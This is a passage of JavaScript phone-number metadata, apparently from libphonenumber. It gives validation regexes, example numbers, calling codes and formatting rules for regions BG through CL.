        [, , , , , , , , , [-1]],
        "BG",
        359,
        "00",
        "0",
        ,
        ,
        "0",
        ,
        ,
        ,
        [[, "(\\d{6})", "$1", ["1"]], [, "(\\d)(\\d)(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["2"], "0$1"], [
          ,
          "(\\d{3})(\\d{4})",
          "$1 $2",
          ["43[1-6]|70[1-9]"],
          "0$1"
        ], [, "(\\d)(\\d{3})(\\d{3,4})", "$1 $2 $3", ["2"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{2,3})", "$1 $2 $3", ["[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]"], "0$1"], [, "(\\d{3})(\\d{2})(\\d{3})", "$1 $2 $3", ["(?:70|8)0"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{2})", "$1 $2 $3", ["43[1-7]|7"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["[48]|9[08]"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["9"], "0$1"]],
        [[, "(\\d)(\\d)(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["2"], "0$1"], [
          ,
          "(\\d{3})(\\d{4})",
          "$1 $2",
          ["43[1-6]|70[1-9]"],
          "0$1"
        ], [, "(\\d)(\\d{3})(\\d{3,4})", "$1 $2 $3", ["2"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{2,3})", "$1 $2 $3", ["[356]|4[124-7]|7[1-9]|8[1-6]|9[1-7]"], "0$1"], [, "(\\d{3})(\\d{2})(\\d{3})", "$1 $2 $3", ["(?:70|8)0"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{2})", "$1 $2 $3", ["43[1-7]|7"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{3,4})", "$1 $2 $3", ["[48]|9[08]"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["9"], "0$1"]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      BH: [, [, , "[136-9]\\d{7}", , , , , , , [8]], [
        ,
        ,
        "(?:1(?:3[1356]|6[0156]|7\\d)\\d|6(?:1[16]\\d|500|6(?:0\\d|3[12]|44|55|7[7-9]|88)|9[69][69])|7(?:[07]\\d\\d|1(?:11|78)))\\d{4}",
        ,
        ,
        ,
        "17001234"
      ], [, , "(?:3(?:[0-79]\\d|8[0-57-9])\\d|6(?:3(?:00|33|6[16])|441|6(?:3[03-9]|[69]\\d|7[0-689])))\\d{4}", , , , "36001234"], [, , "8[02369]\\d{6}", , , , "80123456"], [, , "(?:87|9[0-8])\\d{6}", , , , "90123456"], [, , "84\\d{6}", , , , "84123456"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "BH", 973, "00", , , , , , , , [[, "(\\d{4})(\\d{4})", "$1 $2", ["[13679]|8[02-4679]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      BI: [, [, , "(?:[267]\\d|31)\\d{6}", , , , , , , [8]], [, , "(?:22|31)\\d{6}", , , , "22201234"], [
        ,
        ,
        "(?:29|[67][125-9])\\d{6}",
        ,
        ,
        ,
        "79561234"
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "BI", 257, "00", , , , , , , , [[, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[2367]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      BJ: [
        ,
        [, , "[24-689]\\d{7}", , , , , , , [8]],
        [, , "2090\\d{4}|2(?:02|1[037]|2[45]|3[68]|4\\d)\\d{5}", , , , "20211234"],
        [, , "(?:4[0-8]|[56]\\d|9[013-9])\\d{6}", , , , "90011234"],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , "857[58]\\d{4}", , , , "85751234"],
        "BJ",
        229,
        "00",
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [[, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[24-689]"]]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , "81\\d{6}", , , , "81123456"],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      BL: [, [, , "590\\d{6}|(?:69|80|9\\d)\\d{7}", , , , , , , [9]], [, , "590(?:2[7-9]|3[3-7]|5[12]|87)\\d{4}", , , , "590271234"], [, , "69(?:0\\d\\d|1(?:2[2-9]|3[0-5])|4(?:0[89]|1[2-6]|9\\d)|6(?:1[016-9]|5[0-4]|[67]\\d))\\d{4}", , , , "690001234"], [, , "80[0-5]\\d{6}", , , , "800012345"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [
        ,
        ,
        "9(?:(?:39[5-7]|76[018])\\d|475[0-5])\\d{4}",
        ,
        ,
        ,
        "976012345"
      ], "BL", 590, "00", "0", , , "0", , , , , , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      BM: [, [, , "(?:441|[58]\\d\\d|900)\\d{7}", , , , , , , [10], [7]], [, , "441(?:[46]\\d\\d|5(?:4\\d|60|89))\\d{4}", , , , "4414123456", , , , [7]], [, , "441(?:[2378]\\d|5[0-39]|9[02])\\d{5}", , , , "4413701234", , , , [7]], [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002123456"], [, , "900[2-9]\\d{6}", , , , "9002123456"], [, , , , , , , , , [-1]], [
        ,
        ,
        "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}",
        ,
        ,
        ,
        "5002345678"
      ], [, , , , , , , , , [-1]], "BM", 1, "011", "1", , , "([2-9]\\d{6})$|1", "441$1", , , , , [, , , , , , , , , [-1]], , "441", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      BN: [
        ,
        [, , "[2-578]\\d{6}", , , , , , , [7]],
        [, , "22[0-7]\\d{4}|(?:2[013-9]|[34]\\d|5[0-25-9])\\d{5}", , , , "2345678"],
        [, , "(?:22[89]|[78]\\d\\d)\\d{4}", , , , "7123456"],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        [, , "5[34]\\d{5}", , , , "5345678"],
        "BN",
        673,
        "00",
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [[, "(\\d{3})(\\d{4})", "$1 $2", ["[2-578]"]]],
        ,
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]],
        [, , , , , , , , , [-1]],
        ,
        ,
        [, , , , , , , , , [-1]]
      ],
      BO: [, [, , "8001\\d{5}|(?:[2-467]\\d|50)\\d{6}", , , , , , , [8, 9], [7]], [, , "(?:2(?:2\\d\\d|5(?:11|[258]\\d|9[67])|6(?:12|2\\d|9[34])|8(?:2[34]|39|62))|3(?:3\\d\\d|4(?:6\\d|8[24])|8(?:25|42|5[257]|86|9[25])|9(?:[27]\\d|3[2-4]|4[248]|5[24]|6[2-6]))|4(?:4\\d\\d|6(?:11|[24689]\\d|72)))\\d{4}", , , , "22123456", , , [8], [7]], [, , "[67]\\d{7}", , , , "71234567", , , [8]], [, , "8001[07]\\d{4}", , , , "800171234", , , [9]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [
        ,
        ,
        "50\\d{6}",
        ,
        ,
        ,
        "50123456",
        ,
        ,
        [8],
        [7]
      ], "BO", 591, "00(?:1\\d)?", "0", , , "0(1\\d)?", , , , [[, "(\\d)(\\d{7})", "$1 $2", ["[235]|4[46]"], , "0$CC $1"], [, "(\\d{8})", "$1", ["[67]"], , "0$CC $1"], [, "(\\d{3})(\\d{2})(\\d{4})", "$1 $2 $3", ["8"], , "0$CC $1"]], , [, , , , , , , , , [-1]], , , [, , "8001[07]\\d{4}", , , , , , , [9]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      BQ: [, [, , "(?:[34]1|7\\d)\\d{5}", , , , , , , [7]], [, , "(?:318[023]|41(?:6[023]|70)|7(?:1[578]|2[05]|50)\\d)\\d{3}", , , , "7151234"], [, , "(?:31(?:8[14-8]|9[14578])|416[14-9]|7(?:0[01]|7[07]|8\\d|9[056])\\d)\\d{3}", , , , "3181234"], [
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        ,
        [-1]
      ], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "BQ", 599, "00", , , , , , , , , , [, , , , , , , , , [-1]], , "[347]", [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      BR: [, [, , "(?:[1-46-9]\\d\\d|5(?:[0-46-9]\\d|5[0-46-9]))\\d{8}|[1-9]\\d{9}|[3589]\\d{8}|[34]\\d{7}", , , , , , , [8, 9, 10, 11]], [, , "(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-5]\\d{7}", , , , "1123456789", , , [10], [8]], [, , "(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])(?:7|9\\d)\\d{7}", , , , "11961234567", , , [10, 11], [8, 9]], [
        ,
        ,
        "800\\d{6,7}",
        ,
        ,
        ,
        "800123456",
        ,
        ,
        [9, 10]
      ], [, , "300\\d{6}|[59]00\\d{6,7}", , , , "300123456", , , [9, 10]], [, , "(?:30[03]\\d{3}|4(?:0(?:0\\d|20)|370))\\d{4}|300\\d{5}", , , , "40041234", , , [8, 10]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "BR", 55, "00(?:1[245]|2[1-35]|31|4[13]|[56]5|99)", "0", , , "(?:0|90)(?:(1[245]|2[1-35]|31|4[13]|[56]5|99)(\\d{10,11}))?", "$2", , , [
        [, "(\\d{3,6})", "$1", ["1(?:1[25-8]|2[357-9]|3[02-68]|4[12568]|5|6[0-8]|8[015]|9[0-47-9])|321|610"]],
        [, "(\\d{4})(\\d{4})", "$1-$2", ["300|4(?:0[02]|37)", "4(?:02|37)0|[34]00"]],
        [, "(\\d{4})(\\d{4})", "$1-$2", ["[2-57]", "[2357]|4(?:[0-24-9]|3(?:[0-689]|7[1-9]))"]],
        [, "(\\d{3})(\\d{2,3})(\\d{4})", "$1 $2 $3", ["(?:[358]|90)0"], "0$1"],
        [, "(\\d{5})(\\d{4})", "$1-$2", ["9"]],
        [, "(\\d{2})(\\d{4})(\\d{4})", "$1 $2-$3", ["(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]"], "($1)", "0 $CC ($1)"],
        [, "(\\d{2})(\\d{5})(\\d{4})", "$1 $2-$3", ["[16][1-9]|[2-57-9]"], "($1)", "0 $CC ($1)"]
      ], [[, "(\\d{4})(\\d{4})", "$1-$2", ["300|4(?:0[02]|37)", "4(?:02|37)0|[34]00"]], [
        ,
        "(\\d{3})(\\d{2,3})(\\d{4})",
        "$1 $2 $3",
        ["(?:[358]|90)0"],
        "0$1"
      ], [, "(\\d{2})(\\d{4})(\\d{4})", "$1 $2-$3", ["(?:[14689][1-9]|2[12478]|3[1-578]|5[13-5]|7[13-579])[2-57]"], "($1)", "0 $CC ($1)"], [, "(\\d{2})(\\d{5})(\\d{4})", "$1 $2-$3", ["[16][1-9]|[2-57-9]"], "($1)", "0 $CC ($1)"]], [, , , , , , , , , [-1]], , , [, , "30(?:0\\d{5,7}|3\\d{7})|40(?:0\\d|20)\\d{4}|800\\d{6,7}", , , , , , , [8, 9, 10]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      BS: [, [, , "(?:242|[58]\\d\\d|900)\\d{7}", , , , , , , [10], [7]], [
        ,
        ,
        "242(?:3(?:02|[236][1-9]|4[0-24-9]|5[0-68]|7[347]|8[0-4]|9[2-467])|461|502|6(?:0[1-5]|12|2[013]|[45]0|7[67]|8[78]|9[89])|7(?:02|88))\\d{4}",
        ,
        ,
        ,
        "2423456789",
        ,
        ,
        ,
        [7]
      ], [, , "242(?:3(?:5[79]|7[56]|95)|4(?:[23][1-9]|4[1-35-9]|5[1-8]|6[2-8]|7\\d|81)|5(?:2[45]|3[35]|44|5[1-46-9]|65|77)|6[34]6|7(?:27|38)|8(?:0[1-9]|1[02-9]|2\\d|3[0-4]|[89]9))\\d{4}", , , , "2423591234", , , , [7]], [, , "242300\\d{4}|8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002123456", , , , [7]], [, , "900[2-9]\\d{6}", , , , "9002123456"], [, , , , , , , , , [-1]], [
        ,
        ,
        "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}",
        ,
        ,
        ,
        "5002345678"
      ], [, , , , , , , , , [-1]], "BS", 1, "011", "1", , , "([3-8]\\d{6})$|1", "242$1", , , , , [, , , , , , , , , [-1]], , "242", [, , , , , , , , , [-1]], [, , "242225\\d{4}", , , , "2422250123"], , , [, , , , , , , , , [-1]]],
      BT: [, [, , "[17]\\d{7}|[2-8]\\d{6}", , , , , , , [7, 8], [6]], [, , "(?:2[3-6]|[34][5-7]|5[236]|6[2-46]|7[246]|8[2-4])\\d{5}", , , , "2345678", , , [7], [6]], [, , "(?:1[67]|77)\\d{6}", , , , "17123456", , , [8]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "BT", 975, "00", , , , , , , , [[, "(\\d{3})(\\d{3})", "$1 $2", ["[2-7]"]], [
        ,
        "(\\d)(\\d{3})(\\d{3})",
        "$1 $2 $3",
        ["[2-68]|7[246]"]
      ], [, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["1[67]|7"]]], [[, "(\\d)(\\d{3})(\\d{3})", "$1 $2 $3", ["[2-68]|7[246]"]], [, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["1[67]|7"]]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      BW: [, [, , "(?:0800|(?:[37]|800)\\d)\\d{6}|(?:[2-6]\\d|90)\\d{5}", , , , , , , [7, 8, 10]], [
        ,
        ,
        "(?:2(?:4[0-48]|6[0-24]|9[0578])|3(?:1[0-35-9]|55|[69]\\d|7[013]|81)|4(?:6[03]|7[1267]|9[0-5])|5(?:3[03489]|4[0489]|7[1-47]|88|9[0-49])|6(?:2[1-35]|5[149]|8[013467]))\\d{4}",
        ,
        ,
        ,
        "2401234",
        ,
        ,
        [7]
      ], [, , "(?:321|7[1-8]\\d)\\d{5}", , , , "71123456", , , [8]], [, , "(?:0800|800\\d)\\d{6}", , , , "0800012345", , , [10]], [, , "90\\d{5}", , , , "9012345", , , [7]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "79(?:1(?:[0-2]\\d|3[0-3])|2[0-7]\\d)\\d{3}", , , , "79101234", , , [8]], "BW", 267, "00", , , , , , , , [[, "(\\d{2})(\\d{5})", "$1 $2", ["90"]], [, "(\\d{3})(\\d{4})", "$1 $2", ["[24-6]|3[15-9]"]], [, "(\\d{2})(\\d{3})(\\d{3})", "$1 $2 $3", ["[37]"]], [, "(\\d{4})(\\d{3})(\\d{3})", "$1 $2 $3", ["0"]], [
        ,
        "(\\d{3})(\\d{4})(\\d{3})",
        "$1 $2 $3",
        ["8"]
      ]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      BY: [, [, , "(?:[12]\\d|33|44|902)\\d{7}|8(?:0[0-79]\\d{5,7}|[1-7]\\d{9})|8(?:1[0-489]|[5-79]\\d)\\d{7}|8[1-79]\\d{6,7}|8[0-79]\\d{5}|8\\d{5}", , , , , , , [6, 7, 8, 9, 10, 11], [5]], [, , "(?:1(?:5(?:1[1-5]|[24]\\d|6[2-4]|9[1-7])|6(?:[235]\\d|4[1-7])|7\\d\\d)|2(?:1(?:[246]\\d|3[0-35-9]|5[1-9])|2(?:[235]\\d|4[0-8])|3(?:[26]\\d|3[02-79]|4[024-7]|5[03-7])))\\d{5}", , , , "152450911", , , [9], [5, 6, 7]], [
        ,
        ,
        "(?:2(?:5[5-79]|9[1-9])|(?:33|44)\\d)\\d{6}",
        ,
        ,
        ,
        "294911911",
        ,
        ,
        [9]
      ], [, , "800\\d{3,7}|8(?:0[13]|20\\d)\\d{7}", , , , "8011234567"], [, , "(?:810|902)\\d{7}", , , , "9021234567", , , [10]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , "249\\d{6}", , , , "249123456", , , [9]], "BY", 375, "810", "8", , , "0|80?", , "8~10", , [[, "(\\d{3})(\\d{3})", "$1 $2", ["800"], "8 $1"], [, "(\\d{3})(\\d{2})(\\d{2,4})", "$1 $2 $3", ["800"], "8 $1"], [
        ,
        "(\\d{4})(\\d{2})(\\d{3})",
        "$1 $2-$3",
        ["1(?:5[169]|6[3-5]|7[179])|2(?:1[35]|2[34]|3[3-5])", "1(?:5[169]|6(?:3[1-3]|4|5[125])|7(?:1[3-9]|7[0-24-6]|9[2-7]))|2(?:1[35]|2[34]|3[3-5])"],
        "8 0$1"
      ], [, "(\\d{3})(\\d{2})(\\d{2})(\\d{2})", "$1 $2-$3-$4", ["1(?:[56]|7[467])|2[1-3]"], "8 0$1"], [, "(\\d{2})(\\d{3})(\\d{2})(\\d{2})", "$1 $2-$3-$4", ["[1-4]"], "8 0$1"], [, "(\\d{3})(\\d{3,4})(\\d{4})", "$1 $2 $3", ["[89]"], "8 $1"]], , [, , , , , , , , , [-1]], , , [, , "800\\d{3,7}|(?:8(?:0[13]|10|20\\d)|902)\\d{7}"], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      BZ: [, [, , "(?:0800\\d|[2-8])\\d{6}", , , , , , , [7, 11]], [, , "(?:2(?:[02]\\d|36|[68]0)|[3-58](?:[02]\\d|[68]0)|7(?:[02]\\d|32|[68]0))\\d{4}", , , , "2221234", , , [7]], [
        ,
        ,
        "6[0-35-7]\\d{5}",
        ,
        ,
        ,
        "6221234",
        ,
        ,
        [7]
      ], [, , "0800\\d{7}", , , , "08001234123", , , [11]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "BZ", 501, "00", , , , , , , , [[, "(\\d{3})(\\d{4})", "$1-$2", ["[2-8]"]], [, "(\\d)(\\d{3})(\\d{4})(\\d{3})", "$1-$2-$3-$4", ["0"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      CA: [, [, , "(?:[2-8]\\d|90)\\d{8}|3\\d{6}", , , , , , , [7, 10]], [
        ,
        ,
        "(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|54|6[578]|82)|4(?:03|1[68]|[26]8|3[178]|50|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|[18]3|39|47|72)|7(?:0[59]|42|53|78|8[02])|8(?:[06]7|19|25|7[39])|90[25])[2-9]\\d{6}",
        ,
        ,
        ,
        "5062345678",
        ,
        ,
        [10],
        [7]
      ], [, , "(?:2(?:04|[23]6|[48]9|50|63)|3(?:06|43|54|6[578]|82)|4(?:03|1[68]|[26]8|3[178]|50|74)|5(?:06|1[49]|48|79|8[147])|6(?:04|[18]3|39|47|72)|7(?:0[59]|42|53|78|8[02])|8(?:[06]7|19|25|7[39])|90[25])[2-9]\\d{6}", , , , "5062345678", , , [10], [7]], [, , "8(?:00|33|44|55|66|77|88)[2-9]\\d{6}", , , , "8002123456", , , [10]], [, , "900[2-9]\\d{6}", , , , "9002123456", , , [10]], [, , , , , , , , , [-1]], [
        ,
        ,
        "52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|(?:5(?:00|2[125-9]|33|44|66|77|88)|622)[2-9]\\d{6}",
        ,
        ,
        ,
        "5002345678",
        ,
        ,
        [10]
      ], [, , "600[2-9]\\d{6}", , , , "6002012345", , , [10]], "CA", 1, "011", "1", , , "1", , , 1, , , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , "310\\d{4}", , , , "3101234", , , [7]], , , [, , , , , , , , , [-1]]],
      CC: [, [, , "1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}", , , , , , , [6, 7, 8, 9, 10, 12]], [, , "8(?:51(?:0(?:02|31|60|89)|1(?:18|76)|223)|91(?:0(?:1[0-2]|29)|1(?:[28]2|50|79)|2(?:10|64)|3(?:[06]8|22)|4[29]8|62\\d|70[23]|959))\\d{3}", , , , "891621234", , , [9], [8]], [
        ,
        ,
        "4(?:79[01]|83[0-389]|94[0-4])\\d{5}|4(?:[0-36]\\d|4[047-9]|5[0-25-9]|7[02-8]|8[0-24-9]|9[0-37-9])\\d{6}",
        ,
        ,
        ,
        "412345678",
        ,
        ,
        [9]
      ], [, , "180(?:0\\d{3}|2)\\d{3}", , , , "1800123456", , , [7, 10]], [, , "190[0-26]\\d{6}", , , , "1900123456", , , [10]], [, , "13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}", , , , "1300123456", , , [6, 8, 10, 12]], [, , , , , , , , , [-1]], [, , "14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}", , , , "147101234", , , [9]], "CC", 61, "001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011", "0", , , "([59]\\d{7})$|0", "8$1", "0011", , , , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      CD: [, [
        ,
        ,
        "[189]\\d{8}|[1-68]\\d{6}",
        ,
        ,
        ,
        ,
        ,
        ,
        [7, 9]
      ], [, , "12\\d{7}|[1-6]\\d{6}", , , , "1234567"], [, , "88\\d{5}|(?:8[0-69]|9[017-9])\\d{7}", , , , "991234567"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "CD", 243, "00", "0", , , "0", , , , [[, "(\\d{2})(\\d{2})(\\d{3})", "$1 $2 $3", ["88"], "0$1"], [, "(\\d{2})(\\d{5})", "$1 $2", ["[1-6]"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["1"], "0$1"], [, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["[89]"], "0$1"]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      CF: [, [
        ,
        ,
        "(?:[27]\\d{3}|8776)\\d{4}",
        ,
        ,
        ,
        ,
        ,
        ,
        [8]
      ], [, , "2[12]\\d{6}", , , , "21612345"], [, , "7[024-7]\\d{6}", , , , "70012345"], [, , , , , , , , , [-1]], [, , "8776\\d{4}", , , , "87761234"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "CF", 236, "00", , , , , , , , [[, "(\\d{2})(\\d{2})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[278]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      CG: [, [, , "222\\d{6}|(?:0\\d|80)\\d{7}", , , , , , , [9]], [, , "222[1-589]\\d{5}", , , , "222123456"], [
        ,
        ,
        "026(?:1[0-5]|6[6-9])\\d{4}|0(?:[14-6]\\d\\d|2(?:40|5[5-8]|6[07-9]))\\d{5}",
        ,
        ,
        ,
        "061234567"
      ], [, , , , , , , , , [-1]], [, , "80[0-2]\\d{6}", , , , "800123456"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "CG", 242, "00", , , , , , , , [[, "(\\d)(\\d{4})(\\d{4})", "$1 $2 $3", ["8"]], [, "(\\d{2})(\\d{3})(\\d{4})", "$1 $2 $3", ["[02]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      CH: [, [, , "8\\d{11}|[2-9]\\d{8}", , , , , , , [9, 12]], [, , "(?:2[12467]|3[1-4]|4[134]|5[256]|6[12]|[7-9]1)\\d{7}", , , , "212345678", , , [9]], [, , "(?:6[89]|7[235-9])\\d{7}", , , , "781234567", , , [9]], [
        ,
        ,
        "800\\d{6}",
        ,
        ,
        ,
        "800123456",
        ,
        ,
        [9]
      ], [, , "90[016]\\d{6}", , , , "900123456", , , [9]], [, , "84[0248]\\d{6}", , , , "840123456", , , [9]], [, , "878\\d{6}", , , , "878123456", , , [9]], [, , , , , , , , , [-1]], "CH", 41, "00", "0", , , "0", , , , [[, "(\\d{3})(\\d{3})(\\d{3})", "$1 $2 $3", ["8[047]|90"], "0$1"], [, "(\\d{2})(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3 $4", ["[2-79]|81"], "0$1"], [, "(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})", "$1 $2 $3 $4 $5", ["8"], "0$1"]], , [, , "74[0248]\\d{6}", , , , "740123456", , , [9]], , , [, , , , , , , , , [-1]], [, , "5[18]\\d{7}", , , , "581234567", , , [9]], , , [
        ,
        ,
        "860\\d{9}",
        ,
        ,
        ,
        "860123456789",
        ,
        ,
        [12]
      ]],
      CI: [, [, , "[02]\\d{9}", , , , , , , [10]], [, , "2(?:[15]\\d{3}|7(?:2(?:0[23]|1[2357]|2[245]|3[45]|4[3-5])|3(?:06|1[69]|[2-6]7)))\\d{5}", , , , "2123456789"], [, , "0[157]\\d{8}", , , , "0123456789"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "CI", 225, "00", , , , , , , , [[, "(\\d{2})(\\d{2})(\\d)(\\d{5})", "$1 $2 $3 $4", ["2"]], [, "(\\d{2})(\\d{2})(\\d{2})(\\d{4})", "$1 $2 $3 $4", ["0"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      CK: [, [
        ,
        ,
        "[2-578]\\d{4}",
        ,
        ,
        ,
        ,
        ,
        ,
        [5]
      ], [, , "(?:2\\d|3[13-7]|4[1-5])\\d{3}", , , , "21234"], [, , "[578]\\d{4}", , , , "71234"], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], "CK", 682, "00", , , , , , , , [[, "(\\d{2})(\\d{3})", "$1 $2", ["[2-578]"]]], , [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]], [, , , , , , , , , [-1]], , , [, , , , , , , , , [-1]]],
      CL: [, [, , "12300\\d{6}|6\\d{9,10}|[2-9]\\d{8}", , , , , , , [9, 10, 11]], [
        ,
        ,
        "2(?:1982[0-6]|3314[05-9])\\d{3}|(?:2(?:1(?:160|962)|3(?:2\\d\\d|3(?:[03467]\\d|1[0-35-9]|2[1-9]|5[0-24-9]|8[0-3])|600)|646[59])|80[1-9]\\d\\d|9(?:3(?:[0-57-9]\\d\\d|6(?:0[02-9]|[1-9]\\d))|6(?:[0-8]\\d\\d|9(?:[02-79]\\d|1[05-9]))|7[1-9]\\d\\d|9(?:[03-9]\\d\\d|1(?:[0235-9]\\d|4[0-24-9])|2(?:[0-79]\\d|8[0-46-9]))))\\d{4}|(?:22|3[2-5]|[47][1-35]|5[1-3578]|6[13-57]|8[1-9]|9[2458])\\d{7}",
        ,
        ,
        ,
        "221234567",
        ,
        ,
        [9]
